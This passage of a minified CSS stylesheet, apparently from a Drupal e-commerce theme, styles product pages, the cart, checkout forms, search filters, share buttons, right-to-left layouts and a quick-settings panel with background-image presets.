img{width:100%;height:auto;}.shop-single #dexp-bxslide-pager-custom a{display:inline-block;overflow:hidden;padding:5px;}.shop-single #dexp-bxslide-pager-custom a:first-child{padding-left:0;}.shop-single .sharethis-buttons{margin-top:50px;}.shop-single .rating{display:block;margin-top:-30px;}.shop-single .rating i{color:#2662dd;margin-left:3px;}.shop-single .product-details-wrap.dexp_tab_wrapper{border:0;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .tab-content{margin-left:260px;border:1px solid #ebebeb;padding:30px;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .nav-tabs li{margin-bottom:20px;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .nav-tabs li a{display:inline-block;width:100%;padding:20px 20px;font-size:12px;border:none;background:#ececec;color:#6f6f6f;border-radius:0px;text-align:center;letter-spacing:2px;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .nav-tabs li a i{margin-top:3px;float:left;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .nav-tabs li.active:after{background:none;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .nav-tabs li.active a{background:#2662dd;color:#FFFFFF;}.shop-single .product-details-wrap.dexp_tab_wrapper.vertical .nav-tabs li:hover a{background:#2662dd;color:#FFFFFF;}.shop-single .comment-wrapper .media-list li{border-bottom:1px solid #ebebeb;padding-bottom:20px;padding-top:20px;}.shop-single .comment-wrapper .media-list li .comment-avatar{float:left;}.shop-single .comment-wrapper .media-list li .comment-avatar img{-webkit-border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;width:75px;margin-right:15px;}.shop-single .comment-wrapper .media-list li .comment-content{margin-left:100px;color:#b8b8b8;font-style:italic;}.shop-single .comment-wrapper .comment-form input[type="text"],.shop-single .comment-wrapper .comment-form select{width:100%;height:30px;}.shop-single .comment-wrapper .comment-form input[type="submit"]{border:0;background:#2662dd;}.product-details-wrap{margin:30px 0 90px 0;}.flag-wishlist{border:0 none;background-color:#2662dd;color:#fff;display:inline-block;text-transform:uppercase;padding:6px 15px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.flag-wishlist:hover{background-color:#FFF;border-color:#2662dd;color:#2662dd;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.flag-wishlist:hover a,.flag-wishlist:hover span{color:#2662dd;}.flag-wishlist a,.flag-wishlist span,.flag-wishlist i{color:#FFF;}.view-related-products{padding-top:20px;}.view-related-products .view-content{padding-top:20px;}.btn-products{margin-top:20px;}.btn-products .add-to-wishlist{display:inline-block;}.btn-products .add-to-wishlist a{color:#282828;font-weight:500;}.btn-products .add-to-wishlist i{padding-right:5px;}.btn-products .field-name-field-product{display:inline-block;}.btn-products .field-name-field-product .form-submit{margin-top:-3px;}.attribute-widgets label{display:none;}.attribute-widgets .form-type-radio{display:inline-block;}.form-item-quantity{display:inline;margin-right:25px;}.product-price{font-size:18px;}.commerce-price-rrp-your-price{width:100%;font-family:'Crimson Text';}.commerce-price-rrp-your-price tbody{border-top:0 none;}.commerce-price-rrp-your-price tr,.commerce-price-rrp-your-price td{display:inline-block;padding:0;}.commerce-price-rrp-your-price .rrp-title,.commerce-price-rrp-your-price .webprice-title{display:none;}.commerce-price-rrp-your-price .webprice-total{color:#141414 !important;font-size:18px;font-style:italic;}.commerce-price-rrp-your-price .rrp-total{padding-right:10px;font-size:16px;color:#6f6f6f;font-style:italic;letter-spacing:0.1em;}.commerce-add-to-cart input[type="text"]{color:#333333;height:34px;line-height:30px;margin:0;padding:5px;width:50px;}.commerce-add-to-cart label{display:none;}#comments_wrapper .comment-avatar img{background-color:#FFFFFF;border:1px solid #EFEFEF;border-radius:0;display:inline-block;height:auto;line-height:1.42857;max-width:100%;padding:9px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.page-cart .view-commerce-cart-form table{width:100%;border:0;}.page-cart .view-commerce-cart-form table tbody{border-color:#ececec;}.page-cart .view-commerce-cart-form table tr.odd,.page-cart .view-commerce-cart-form table tr.even{background:none;}.page-cart .view-commerce-cart-form table tr td{vertical-align:middle;border:0;padding:30px 30px 30px 0;border-bottom:1px solid #ececec;}.page-cart .view-commerce-cart-form i:hover{color:#2662dd;}.page-cart .view-commerce-cart-form .views-field-line-item-title a{color:#333333;}.page-cart .view-commerce-cart-form .views-field-line-item-title a:hover{color:#2662dd;}.page-cart .view-commerce-cart-form .views-field-edit-delete{text-align:center;}.page-cart .view-commerce-cart-form .views-field-edit-delete .delete-line-item{background:transparent;display:inline-block;height:18px;margin-left:-15px;padding-left:0 !important;text-indent:-9999px;width:18px;border:0 none;}.page-cart .view-commerce-cart-form .views-field-edit-delete .fa-remove{font-size:12px;padding-top:2px;padding-left:3px;height:20px;width:20px;text-align:center;border-radius:100%;color:red;text-decoration:none;border:0;}.page-cart .view-commerce-cart-form .views-field-edit-delete .fa-remove:hover{color:#FFFFFF;background:red;}.page-cart .view-commerce-cart-form .commerce-line-item-actions{margin:30px 0;}.page-cart .view-commerce-cart-form .commerce-line-item-actions .form-submit{background:transparent;text-transform:uppercase;color:#000;}.page-cart .view-commerce-cart-form .commerce-line-item-actions .form-submit:hover{color:#FFF;background:#2662dd;border-color:#2662dd;}.page-cart .view-commerce-cart-form #edit-submit{margin-right:10px;}.view-top-products-rating ul,.view-products-sale ul{list-style:none;}.view-top-products-rating ul li,.view-products-sale ul li{list-style-type:none;margin:0 0 20px 0;}.view-top-products-rating .valign > div,.view-products-sale .valign > div{display:table-cell;vertical-align:top;}.view-top-products-rating .valign .recent_post_img img,.view-products-sale .valign .recent_post_img img{width:75px;height:auto;margin:0 10px 0 0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;}.view-top-products-rating .valign .recent_post_img img:hover,.view-products-sale .valign .recent_post_img img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;}.view-top-products-rating .valign h4,.view-products-sale .valign h4{font-size:14px !important;margin-bottom:3px !important;padding-bottom:0 !important;}.view-top-products-rating .valign h4 a,.view-products-sale .valign h4 a{color:#83939C;text-transform:uppercase;}.view-top-products-rating .valign .rating,.view-products-sale .valign .rating{text-align:left;}.view-top-products-rating .webprice-total,.view-products-sale .webprice-total{font-size:15px;}.view-bestsellers ul{list-style:none;}.view-bestsellers ul li{list-style-type:none;margin-left:0;clear:left;min-height:120px;}.view-bestsellers ul li img{float:left;width:75px;margin:0 10px 0 0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;}.view-bestsellers ul li img:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6;}.view-bestsellers ul li h4.title{margin-bottom:3px;}.view-bestsellers ul li a{font-size:14px;font-weight:600;color:#83939C;text-transform:uppercase;}.view-bestsellers ul li .views-field-commerce-price{font-size:15px;color:#2662dd;}.view-bestsellers ul li .views-field-field-rating{display:inline-block;}.view-wishlist thead > tr >th,.view-commerce-cart-summary thead > tr >th,.view-commerce-cart-form thead > tr >th{padding:25px 0px;border:0;text-transform:uppercase;}.views-table{width:100%;border:1px solid #DDDDDD;}.views-table tr,.views-table th{background:none;}.views-table tr td,.views-table th td{padding:8px;border:1px solid #DDDDDD;}#commerce-checkout-form-checkout fieldset.collapsed,#commerce-shipping-service-ajax-wrapper fieldset.collapsed{height:60px !important;margin-bottom:20px;}#commerce-checkout-form-checkout legend,#commerce-shipping-service-ajax-wrapper legend{border-top:2px solid #2662dd;padding:16px;background:#f7f6f7;}#commerce-checkout-form-checkout legend span,#commerce-checkout-form-checkout legend a,#commerce-shipping-service-ajax-wrapper legend span,#commerce-shipping-service-ajax-wrapper legend a{color:#515151;}#commerce-checkout-form-checkout legend span:hover,#commerce-checkout-form-checkout legend a:hover,#commerce-shipping-service-ajax-wrapper legend span:hover,#commerce-shipping-service-ajax-wrapper legend a:hover{color:#2662dd;}#commerce-checkout-form-checkout legend:hover,#commerce-shipping-service-ajax-wrapper legend:hover{border-color:#2662dd;}#commerce-checkout-form-checkout .form-item,#commerce-shipping-service-ajax-wrapper .form-item{width:100%;}#commerce-checkout-form-checkout .form-text,#commerce-checkout-form-checkout select,#commerce-shipping-service-ajax-wrapper .form-text,#commerce-shipping-service-ajax-wrapper select{color:#656565;display:block;font-size:12px;height:34px;line-height:1.42857;margin-bottom:10px;padding:6px 12px;-webkit-transition:border-color 0.15s ease-in-out;-moz-transition:border-color 0.15s ease-in-out;-o-transition:border-color 0.15s ease-in-out;-ms-transition:border-color 0.15s ease-in-out;transition:border-color 0.15s ease-in-out;-webkit-transition:box-shadow 0.15s ease-in-out;-moz-transition:box-shadow 0.15s ease-in-out;-o-transition:box-shadow 0.15s ease-in-out;-ms-transition:box-shadow 0.15s ease-in-out;transition:box-shadow 0.15s ease-in-out;vertical-align:middle;width:100%;}#commerce-checkout-form-checkout table.commerce-price-formatted-components,#commerce-shipping-service-ajax-wrapper table.commerce-price-formatted-components{margin-bottom:10px;}#commerce-checkout-form-checkout table.commerce-price-formatted-components tbody,#commerce-shipping-service-ajax-wrapper table.commerce-price-formatted-components tbody{border:none;}#commerce-checkout-form-checkout table.commerce-price-formatted-components tr,#commerce-shipping-service-ajax-wrapper table.commerce-price-formatted-components tr{border:none;background:none;}table.checkout-review{width:100%;}table.checkout-review tbody{border:none;}table.checkout-review tr{border:none;background:none;}.checkout-buttons{text-align:right;margin-bottom:40px;}.checkout-buttons .button-operator{display:none;}.checkout-buttons .checkout-continue,.checkout-buttons .checkout-cancel{background:#2662dd;color:#FFF;text-transform:uppercase;border:0;}.checkout-buttons .checkout-cancel{display:inline-block;color:#FFF;font-size:11px;font-weight:700;letter-spacing:1px;padding:10px 15px;position:relative;text-transform:uppercase;transition:all 0.3s ease 0s;margin-left:10px;background:#2662dd;text-decoration:none !important;}input[id^=edit-quantity],input[id^=edit-edit-quantity]{border:2px solid #e4e4e4;height:34px;text-align:center;}.commerce-quantity-plusminus-link-decrease a,.commerce-quantity-plusminus-link-increase a{background-color:buttonface;box-shadow:none;color:#666;cursor:pointer;float:left;font-size:18px;font-weight:bold;padding:0 !important;height:34px;line-height:34px;text-align:center;width:34px;border-radius:0 !important;}.commerce-quantity-plusminus-link-decrease a:hover,.commerce-quantity-plusminus-link-increase a:hover{background:#2662dd !important;color:#FFF;}.block-search-api-sorts{float:left;margin-bottom:20px;}.block-search-api-sorts .form-item-sort-by{margin-top:0;}.view-shop-fullwidth .view-filters,.view-products .view-filters{position:absolute;top:0px;left:190px;}.view-shop-fullwidth label,.view-products label{display:none;}.view-shop-fullwidth .views-widget-per-page,.view-products .views-widget-per-page{padding:0;}.result-found{margin-top:15px;}.block-facetapi ul:not(.contextual-links){padding-left:30px;margin-top:10px;}.block-facetapi ul:not(.contextual-links) li{list-style:none;line-height:40px;margin:0;}.block-facetapi ul:not(.contextual-links) li input[type="checkbox"]{margin-right:10px !important;}.block-facetapi ul:not(.contextual-links) li a{color:#6f6f6f;font-size:13px;display:inline-block;}.block-facetapi ul:not(.contextual-links) li a:hover{color:#2662dd;}.block-facetapi select{width:100%;}.search-api-ranges-widget .ui-slider-horizontal{height:.3em;}.search-api-ranges-widget .ui-slider-horizontal .ui-slider-handle{top:-0.5em;border-radius:50%;}.search-api-ranges-widget .ui-widget-header{background:#909090 !important;}.search-api-ranges-widget .ui-state-default,.search-api-ranges-widget .ui-widget-content .ui-state-default,.search-api-ranges-widget .ui-widget-header .ui-state-default{background:#2662dd !important;cursor:pointer;}.search-api-ranges-widget .btn{background:none;border:2px solid #ececec;}.search-api-ranges-widget .btn:hover{background:2px solid #ececec;border:0;}.search-api-ranges-widget label{display:block;}.search-api-ranges-widget input[type="text"]{width:100%;padding-left:10px;}.search-api-ranges-widget .text-range{display:none;}.block-current-search{margin-bottom:20px;}.block-current-search .current-search-item ul{margin:0;padding:0;}.block-current-search .current-search-item ul li{list-style:none;font-size:16px;display:inline;padding-right:20px;margin:0;}.view-wishlist{margin-bottom:40px;}.view-wishlist i{padding-right:5px;}#block-dc-ajax-add-cart-ajax-shopping-cart{margin-bottom:20px;}#block-dc-ajax-add-cart-ajax-shopping-cart .ajax-shopping-cart-wrapper{width:100%;}.banner-image img{width:100%;}.margin-top1{margin-top:6px;}.magnifier:hover .buttons{opacity:1;visibility:visible;-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);}.entry:hover .magnifier{opacity:1;visibility:visible;}.entry{display:block;overflow:hidden;position:relative;}.magnifier{position:absolute;background-color:#03acdc;text-align:center;top:0;left:0;cursor:pointer;z-index:998;bottom:0;right:0;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-o-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);}.entry img{zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease;-moz-transition:all 0.9s ease;-o-transition:all 0.9s ease;-ms-transition:all 0.9s ease;transition:all 0.9s ease;}.entry:hover img{zoom:1;filter:alpha(opacity=50);opacity:0.5;}.magnifier .buttons{visibility:hidden;position:absolute;cursor:pointer;width:100%;top:53%;left:0;right:0;margin-top:-22px;opacity:0;-o-transform:scale(0.2);-ms-transform:scale(0.2);-moz-transform:scale(0.2);-webkit-transform:scale(0.2);transform:scale(0.2);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.magnifier .buttons h3{color:#fff;font-size:21px;}.st_facebook_custom,.st_twitter_custom,.st_linkedin_custom,.st_pinterest_custom,.st_googleplus_custom{border-radius:50%;background:#f9f9f9;height:42px;width:42px;display:inline-block;text-align:center;line-height:42px;font-size:14px;color:#141414;}.st_facebook_custom:hover,.st_twitter_custom:hover,.st_linkedin_custom:hover,.st_pinterest_custom:hover,.st_googleplus_custom:hover{background:#2662dd;color:#FFF;cursor:pointer;}.st_facebook_custom:before{content:"\f09a";font-family:FontAwesome;}.st_twitter_custom:before{content:"\f099";font-family:FontAwesome;}.st_linkedin_custom:before{content:"\f0e1";font-family:FontAwesome;}.st_pinterest_custom:before{content:"\f231";font-family:FontAwesome;}.st_googleplus_custom:before{content:"\f0d5";font-family:FontAwesome;}.shop-image-box{position:relative;overflow:hidden;}.shop-image-box:hover img{-o-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-moz-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-o-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);-ms-transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);transition:all 250ms cubic-bezier(0.55,0.085,0.68,0.53);}.shop-image-box .position-center-center{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.shop-image-box .heading-border{width:80%;margin:0 auto;}.shop-image-box .heading-border h3{padding:10px 30px;border:4px solid #fff;color:#fff;font-size:30px;}.shop-image-box span.large{font-size:65px;color:#fff;font-weight:bold;line-height:70px;}.shop-image-box .width-100{width:100% !important;}.shop-image-box a.link-full{position:absolute;height:100%;width:100%;left:0px;top:0px;z-index:999;cursor:pointer;}a.cart-header{color:#000;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear;}#section-header.fixed-transition a.cart-header,body.header-overlay a.cart-header{color:#FFF;}a.cart-header span{opacity:0;position:absolute;color:#fff;background-color:#2662dd;-webkit-border-radius:100% 100% 100% 100%;-moz-border-radius:100% 100% 100% 100%;border-radius:100% 100% 100% 100%;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s ease;display:block;font-size:11px;height:18px;line-height:18px;right:-5px;text-align:center;top:-10px;width:18px;}a.cart-header i{font-size:14px;margin:0px;height:32px;width:32px;color:#fff;text-align:center;padding-top:10px;border-radius:50%;}a.cart-header:hover i{background:#141414;}a.cart-header:hover span{opacity:1;}body.rtl #block-lang-dropdown-language:before{float:right;}body.rtl #block-lang-dropdown-language .dd-select .dd-selected img{float:right;}body.rtl #block-lang-dropdown-language .dd-select .dd-pointer{margin-right:80px;}body.rtl .dexp-list li:after{font-family:"FontAwesome";color:#2662dd;margin-left:8px;}body.rtl .dexp-list li:before{margin-right:0;}body.rtl .dexp-list.list-big-icon li:after{font-size:20px;}body.rtl .dexp-list.list-01 li:after{content:"\f14a";}body.rtl .dexp-list.list-01 li:before{content:"";}body.rtl .dexp-list.list-02 li:after{content:"\f138";}body.rtl .dexp-list.list-02 li:before{content:"";}body.rtl .list-style.list-w-bullets li{padding:4.5px 40px 4.5px 0;}body.rtl .list-style.list-w-bullets li:before{left:auto;right:0;}body.rtl .headline{padding-right:0;}body.rtl .brd-headling{float:right;}body.rtl .skill-bar .bar-wrap strong{left:0;right:auto;}body.rtl .tline-row-r{margin:0 497px 0 0;}body.rtl .alert .close{float:left;}body.rtl .dexp-shortcodes-box.box-left .box-icon{float:right;margin-left:15px;margin-right:0;}body.rtl .dexp-shortcodes-box.box-left .box-title,body.rtl .dexp-shortcodes-box.box-left .box-content{margin-left:0;margin-right:45px;text-align:right;}body.rtl .dexp-shortcodes-box.box-left .box-title:after{left:auto;right:50px;}body.rtl .dexp-shortcodes-box.box-left .box-title a{float:left;margin-left:-30px;}body.rtl .dexp-shortcodes-box.box-left:hover .box-title a{margin-left:0px;}body.rtl .dexp-shortcodes-box.box-left .box-content{text-align:right;}body.rtl .dexp-shortcodes-box.box-left.box-border{margin-right:60px;}body.rtl .dexp-shortcodes-box.box-left.box-border .box-icon{margin-right:-60px;}body.rtl .dexp-shortcodes-box.box-left.box-border .box-title{margin-right:80px;}body.rtl .dexp-shortcodes-box.box-left.box-border .box-content{margin-right:80px;padding-left:20px;padding-right:0;text-align:right;}body.rtl .dexp-shortcodes-box.box-top-left .box-icon{float:right;margin-right:0;margin-left:20px;text-align:center;}body.rtl .dexp-shortcodes-box.box-top-left .box-title{text-align:right;}body.rtl .dexp-shortcodes-box.box-top-left .box-title a{float:left;margin-left:-30px;}body.rtl .dexp-shortcodes-box.box-top-left .box-content{text-align:right;}body.rtl .dexp-shortcodes-box.box-top-left:hover .box-title a{margin-left:0px;}body.rtl .dexp-shortcodes-box.box-top-left.box-none .box-icon{margin-left:10px;}body.rtl .table th{text-align:right;}body.rtl .flickr_badge_image{float:right;}body.rtl .panel-group .panel .panel-heading .panel-title a i{padding-right:0;padding-left:5px;}body.rtl .post-content{text-align:right;}body.rtl .title-left{text-align:right;}body.rtl .title-left:before{left:auto;right:0;}body.rtl .title-left:after{left:auto;right:0;}body.rtl .popular-post .icon-overlay{float:right;}body.rtl .popular-post .meta{margin-left:0;margin-right:85px;}body.rtl .tags ul li{float:right;}body.rtl .title-wrapper .title-left:before{right:0;left:auto;}body.rtl ul.arrow li:before,body.rtl ul.circled li:before{margin-right:0;margin-left:10px;}body.rtl #section-top #block-views-simple-shopping-cart-block,body.rtl #section-top #block-locale-language,body.rtl #section-top #block-system-user-menu,body.rtl #section-top #block-dexp-popup-login-bootstrap-login{float:left;}body.rtl #section-top #block-views-simple-shopping-cart-block{border-left:none;border-right:1px solid #eceef0;}body.rtl .panel-group.style01 .panel a:after{content:'';padding-right:0 !important;}body.rtl .panel-group.style01 .panel a{padding:18px 35px;}body.rtl .panel-group.style01 .panel a:before{right:15px;left:auto;}body.rtl .block:not(.title-center) .block-title:before{left:auto;right:0;}body.rtl h3.heading-title:not(.title-center):before{left:auto;right:0;}body.rtl blockquote{border-right:5px solid #eee;margin:0;padding:10px 20px;border-right-color:#2662dd;border-left:none;}body.rtl .dexp_tab_wrapper:not(.color-tabs) ul.nav-tabs{padding-right:0;}body.rtl .dexp_tab_wrapper:not(.color-tabs) ul.nav-tabs li{float:right;margin-right:0;}body.rtl .dexp_tab_wrapper:not(.color-tabs) .nav-tabs i{padding:0 0 0 5px;}body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical .nav-tabs{float:right;margin-right:0;margin-left:40px;}body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical .nav-tabs li{float:none;border-left:none !important;}body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical .nav-tabs li a{border-right:none;border-left:none;}body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical .nav-tabs li.active a{border-left:none !important;}body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical .tab-content{margin:0 245px 0 0;padding:10px 20px 10px 15px;}@media (max-width:480px){body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical{background:none;}body.rtl .dexp_tab_wrapper:not(.color-tabs).vertical .tab-content{margin:0;}}@media (max-width:480px){body.rtl .dexp_tab_wrapper.color-tabs .nav-tabs{margin-bottom:0;padding-right:0;}}body.rtl .skill-bar .progress-bar,body.rtl .skill-bar .progress-bar span{float:right;}body.rtl .contact_icons{margin:0 0 0 10px !important;float:right !important;}body.rtl .contact_icons i{padding:0 4px 0 0 !important;}body.rtl .block-dexp-twitter .dexp-twitter{text-align:right;}body.rtl .pricing-table .price:last-child{border-left-width:1px;}body.rtl .pricing-table .price:first-child{border-left-width:0px;}body.rtl .node-portfolio-details .item-details label{float:right;}body.rtl .post .post-date{float:right;margin-right:0px;margin-left:10px;}body.rtl .post .post-content{padding-left:0px;padding-right:60px;}body.rtl .post .post-content .post-meta i{margin-right:0;margin-left:5px;}body.rtl .post .image-caption{text-align:right;}body.rtl .post .image-caption .title,body.rtl .post .image-caption .meta{padding-right:20px;}body.rtl .widget-title{text-align:right;}body.rtl .shop-item .product-price{float:right;}body.rtl .shop-item .product-title{text-align:right;}body.rtl .shop-single .form-item-quantity{margin-right:0;}body.rtl .shop-single .add-to-wishlist{float:left;}body.rtl .shop-single .add-to-wishlist i{margin-right:0;margin-left:5px;}body.rtl .box-services .link-read-more{float:left;margin-left:-30px;}body.rtl .box-services:hover .link-read-more{margin-left:0;}body.rtl .section-bg .left-content{float:left;}body.rtl .list-group{padding:0;}body.rtl .list-group .list-group-item > .badge{float:left;}body.rtl .dropcap{float:right;margin:8px 0 0 20px;}body.rtl .pull-left{float:right !important;}body.rtl .team-position,body.rtl .portfolio-title{text-align:right !important;}body.rtl .border-bottom::after{left:auto !important;right:0 !important;}body.rtl .porfolio-middle{right:0;}body.rtl .content-image-section .full-right-image{left:0;right:auto;}body.rtl .no-rtl{direction:ltr;}body.rtl .no-rtl [class^="col-"],body.rtl .no-rtl [class*=" col-"]{float:left !important;}body.rtl .bx-wrapper .bx-pager.bx-default-pager a{text-indent:9999px;}body.rtl .milestone-counter.style02{margin:0;text-align:right;}body.rtl .testimonial-style05 .testimonial-info{padding-left:20px;padding-right:75px;float:left;}body.rtl .dexp-grid .testimonial-item{display:inline-block;}body.rtl .dexp-grid .testimonial-item .testimonial-image{float:right;}body.rtl .dexp-grid .testimonial-item .testimonial-info{float:left;}body.rtl .dexp-grid .testimonial-item .testimonial-info:before{float:left;border-right:10px solid transparent;border-left:none;right:-10px;left:auto;}body.rtl .dexp-grid .testimonial-item .testimonial-info:after{border-bottom:10px solid #fff;border-right:7px solid transparent;border-left:none;right:-7px;right:auto;}body.rtl .dexp-grid .testimonial-item .testimonial-info .testimonial-author{float:right;text-align:right;}body.rtl .testimonial-style06 .testimonial-author:before{left:auto;right:0;}@media (min-width:992px){body.rtl .work-process-style01:not(.first-item):after{color:#909090;content:"\f053";font-family:FontAwesome;font-size:25px;position:absolute;right:-25px;top:68px;transform:translateY(-50%);}body.rtl .work-process-style01.first-item:after{content:"";}}@media (min-width:992px){body.rtl .work-process-style02.last-item:after{background:#e8e8e8;content:"";height:2px;position:absolute;right:-35%;top:125px;width:65%;}}body.rtl .work-process-style02.first-item:after{height:0;}@media (min-width:992px){body.rtl .work-process-style03:before{background:#ececec;bottom:0;content:" ";height:1px;left:0;position:absolute;width:100%;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;}body.rtl .work-process-style03.first-item:before{left:0;width:50px;}body.rtl .work-process-style03.last-item:before{width:100%;left:50px;}}body.rtl .text-left{text-align:right !important;}body.rtl .rtl-rotate{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}body.rtl .rtl-rotate .content{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-o-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}body.rtl .view-team .portfolio-overlay .porfolio-middle{padding-right:20px !important;}body.rtl .view-team .portfolio-overlay .porfolio-middle .portfolio-title,body.rtl .view-team .portfolio-overlay .porfolio-middle .portfolio-categories{text-align:right;}body.rtl .view-team .portfolio-overlay.team-style4 .name{text-align:right;}body.rtl .non-rtl{direction:ltr;}#block-dexp-quicksettings-dexp-quicksettings{background:#FFF;position:fixed;left:-257px;-webkit-transition:left 0.5s linear;-moz-transition:left 0.5s linear;-o-transition:left 0.5s linear;-ms-transition:left 0.5s linear;transition:left 0.5s linear;top:96px;z-index:999;box-shadow:0 0 3px 0 rgba(0,0,0,0.08);}#block-dexp-quicksettings-dexp-quicksettings h2.block-title{font-size:14px;font-weight:bold;line-height:48px;text-align:center;color:#404040;margin:0;}#block-dexp-quicksettings-dexp-quicksettings.open{left:0;}#block-dexp-quicksettings-dexp-quicksettings .content{padding:2px 18px 10px;width:255px;}#block-dexp-quicksettings-dexp-quicksettings h3{color:#848688;font-size:13px;margin:5px 0 -5px 1px;line-height:30px;}#block-dexp-quicksettings-dexp-quicksettings select.form-select{border-radius:2px;color:#848688;cursor:pointer;font-size:13px;margin:2px 0 10px 2px;padding:5px;width:214px;}#block-dexp-quicksettings-dexp-quicksettings ul.presets,#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background{margin:0;padding:0;}#block-dexp-quicksettings-dexp-quicksettings ul.presets li,#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background li{display:inline-block;margin:4px 2px 0;}#block-dexp-quicksettings-dexp-quicksettings ul.presets li span,#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background li span{cursor:pointer;width:20px;height:20px;display:block;border-radius:2px;-webkit-box-shadow:-2px 2px 2px -1px rgba(0,0,0,0.75);-moz-box-shadow:-2px 2px 2px -1px rgba(0,0,0,0.75);box-shadow:-2px 2px 2px -1px rgba(0,0,0,0.75);}#block-dexp-quicksettings-dexp-quicksettings ul.presets li[class^=white] span,#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background li[class^=white] span{background-image:url(https://linguatronics.com/sites/all/themes/zap/assets/images/white-preset.png);}#block-dexp-quicksettings-dexp-quicksettings ul.presets li[class^=dark] span,#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background li[class^=dark] span{background-image:url(https://linguatronics.com/sites/all/themes/zap/assets/images/dark-preset.png);}#block-dexp-quicksettings-dexp-quicksettings .quicksettings_toggle{background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.08);border-color:#EEEEEE;border-radius:0 2px 2px 0;border-style:solid;border-width:1px 1px 1px 0;display:block;height:44px;position:absolute;right:-44px;top:0px;width:44px;cursor:pointer;color:#2662dd;font-size:23px;line-height:44px;text-align:center;}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg1{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/1.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg2{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/2.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg3{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/3.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg4{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/4.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg5{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/5.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg6{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/6.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background span.bg7{background-image:url('https://linguatronics.com/sites/all/themes/zap/assets/images/bg/7.png');}#block-dexp-quicksettings-dexp-quicksettings ul.dexp_background 